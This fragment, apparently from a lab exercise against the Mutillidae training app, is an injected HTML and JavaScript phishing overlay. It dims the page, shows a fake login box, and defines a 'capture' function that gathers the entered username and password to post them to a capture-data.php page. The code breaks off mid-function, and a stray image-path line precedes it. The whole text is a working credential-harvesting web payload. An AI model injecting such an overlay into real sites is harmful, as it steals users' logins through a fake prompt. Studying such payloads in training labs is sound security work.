 <div id="modal" style="position:fixed;top:0;left:0;width:100%;
height:100%;background-color:black;opacity:.5;z-index:999998;">&nbsp;</div>
<div style="margin:5% auto;width:100%;position:fixed;top:5%;left:5%;z-
index:9999999;">
<div id="idlogin" style="width:405px;position:relative;margin:0
auto;background-color:white;padding:10px;border:1px solid black;">
<script>
function capture(theForm){
var lXMLHTTP;
try{
var lData = "username=" + theForm.username.value +
"&password=" + theForm.password.value;
var lHost = "localhost";
var lProtocol = "http";
var lAction = lProtocol + "://" + lHost + "/mutillidae
/capture-data.php";
var lMethod = "post";
try{
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
}catch (e){